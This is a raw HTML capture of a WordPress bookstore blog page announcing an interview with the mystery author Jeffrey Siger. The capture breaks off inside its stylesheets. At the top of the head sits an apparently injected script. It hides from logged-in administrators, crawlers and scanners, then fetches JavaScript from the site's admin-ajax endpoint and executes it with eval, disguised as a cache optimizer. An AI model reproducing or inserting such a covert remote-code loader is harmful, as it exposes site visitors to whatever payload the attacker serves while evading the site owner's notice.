

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poisonedpen.com/2021/04/17/jeffrey-siger-in-bookreporter/
body_size: 24268
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://poisonedpen.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Jeffrey Siger in Bookreporter - The Poisoned Pen Bookstore</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Michael Barson, Senior Publicity Executive, Melville House, recently interviewed Jeffrey Siger for https://Bookreporter.com. Siger&#039;s eleventh book in his Chief Inspector Andreas Kaldis series is A Deadly Twist. Of his series set in Greece, Siger is quoted saying he has been, &quot;Creating a collage of what Greece was all about - while never forgetting that my" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="PoisonedBlogger"/>
	<link rel="canonical" href="https://poisonedpen.com/2021/04/17/jeffrey-siger-in-bookreporter/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Poisoned Pen Bookstore - YOUR LOCAL BOOKSTORE, NO MATTER WHERE YOU LIVE." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jeffrey Siger in Bookreporter - The Poisoned Pen Bookstore" />
		<meta property="og:description" content="Michael Barson, Senior Publicity Executive, Melville House, recently interviewed Jeffrey Siger for https://Bookreporter.com. Siger&#039;s eleventh book in his Chief Inspector Andreas Kaldis series is A Deadly Twist. Of his series set in Greece, Siger is quoted saying he has been, &quot;Creating a collage of what Greece was all about - while never forgetting that my" />
		<meta property="og:url" content="https://poisonedpen.com/2021/04/17/jeffrey-siger-in-bookreporter/" />
		<meta property="og:image" content="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" />
		<meta property="og:image:secure_url" content="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" />
		<meta property="article:published_time" content="2021-04-17T07:39:00+00:00" />
		<meta property="article:modified_time" content="2021-04-15T19:40:12+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pages/The-Poisoned-Pen-Bookstore/238297496213972" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Jeffrey Siger in Bookreporter - The Poisoned Pen Bookstore" />
		<meta name="twitter:description" content="Michael Barson, Senior Publicity Executive, Melville House, recently interviewed Jeffrey Siger for https://Bookreporter.com. Siger&#039;s eleventh book in his Chief Inspector Andreas Kaldis series is A Deadly Twist. Of his series set in Greece, Siger is quoted saying he has been, &quot;Creating a collage of what Greece was all about - while never forgetting that my" />
		<meta name="twitter:image" content="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#blogposting","name":"Jeffrey Siger in Bookreporter - The Poisoned Pen Bookstore","headline":"Jeffrey Siger in Bookreporter","author":{"@id":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/#author"},"publisher":{"@id":"https:\/\/poisonedpen.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/poisonedpen.com\/wp-content\/uploads\/2021\/04\/deadly-twist.jpg","width":322,"height":499},"datePublished":"2021-04-17T00:39:00-07:00","dateModified":"2021-04-15T12:40:12-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#webpage"},"isPartOf":{"@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#webpage"},"articleSection":"Fiction Review"},{"@type":"BreadcrumbList","@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/poisonedpen.com#listItem","position":1,"name":"Home","item":"https:\/\/poisonedpen.com","nextItem":{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/category\/fiction-review\/#listItem","name":"Fiction Review"}},{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/category\/fiction-review\/#listItem","position":2,"name":"Fiction Review","item":"https:\/\/poisonedpen.com\/category\/fiction-review\/","nextItem":{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#listItem","name":"Jeffrey Siger in Bookreporter"},"previousItem":{"@type":"ListItem","@id":"https:\/\/poisonedpen.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#listItem","position":3,"name":"Jeffrey Siger in Bookreporter","previousItem":{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/category\/fiction-review\/#listItem","name":"Fiction Review"}}]},{"@type":"Organization","@id":"https:\/\/poisonedpen.com\/#organization","name":"The Poisoned Pen Bookstore","description":"YOUR LOCAL BOOKSTORE, NO MATTER WHERE YOU LIVE.","url":"https:\/\/poisonedpen.com\/","logo":{"@type":"ImageObject","url":"https:\/\/poisonedpen.com\/wp-content\/uploads\/2023\/08\/PPWebsiteLogoNoYears.png","@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#organizationLogo","width":1024,"height":437},"image":{"@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pages\/The-Poisoned-Pen-Bookstore\/238297496213972","https:\/\/instagram.com\/poisonedpenbookstore","https:\/\/www.tiktok.com\/@poisonedpenbookstore","https:\/\/www.pinterest.com\/poisonedpenbks"]},{"@type":"Person","@id":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/#author","url":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/","name":"PoisonedBlogger","image":{"@type":"ImageObject","@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/93679e85a906896d7cbefb8513e08cd594b1f5e4598fec861e07e4d0d018eb64?s=96&d=identicon&r=g","width":96,"height":96,"caption":"PoisonedBlogger"}},{"@type":"WebPage","@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#webpage","url":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/","name":"Jeffrey Siger in Bookreporter - The Poisoned Pen Bookstore","description":"Michael Barson, Senior Publicity Executive, Melville House, recently interviewed Jeffrey Siger for https:\/\/Bookreporter.com. Siger's eleventh book in his Chief Inspector Andreas Kaldis series is A Deadly Twist. Of his series set in Greece, Siger is quoted saying he has been, \"Creating a collage of what Greece was all about - while never forgetting that my","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/poisonedpen.com\/#website"},"breadcrumb":{"@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#breadcrumblist"},"author":{"@id":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/#author"},"creator":{"@id":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/poisonedpen.com\/wp-content\/uploads\/2021\/04\/deadly-twist.jpg","@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#mainImage","width":322,"height":499},"primaryImageOfPage":{"@id":"https:\/\/poisonedpen.com\/2021\/04\/17\/jeffrey-siger-in-bookreporter\/#mainImage"},"datePublished":"2021-04-17T00:39:00-07:00","dateModified":"2021-04-15T12:40:12-07:00"},{"@type":"WebSite","@id":"https:\/\/poisonedpen.com\/#website","url":"https:\/\/poisonedpen.com\/","name":"The Poisoned Pen Bookstore","description":"YOUR LOCAL BOOKSTORE, NO MATTER WHERE YOU LIVE.","inLanguage":"en-US","publisher":{"@id":"https:\/\/poisonedpen.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Poisoned Pen Bookstore &raquo; Feed" href="https://poisonedpen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Poisoned Pen Bookstore &raquo; Comments Feed" href="https://poisonedpen.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poisonedpen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoisonedpen.com%2F2021%2F04%2F17%2Fjeffrey-siger-in-bookreporter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poisonedpen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoisonedpen.com%2F2021%2F04%2F17%2Fjeffrey-siger-in-bookreporter%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 